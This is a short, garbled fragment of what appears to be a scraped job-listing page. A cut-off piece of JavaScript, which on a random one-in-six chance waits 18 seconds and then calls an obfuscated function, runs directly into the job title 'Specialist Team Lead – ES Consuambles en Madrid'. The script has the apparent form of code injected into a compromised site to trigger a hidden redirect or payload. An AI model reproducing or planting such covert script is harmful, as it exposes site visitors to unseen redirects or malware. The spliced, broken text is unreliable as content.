 Brandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Specialist Team Lead – ES Consuambles en Madrid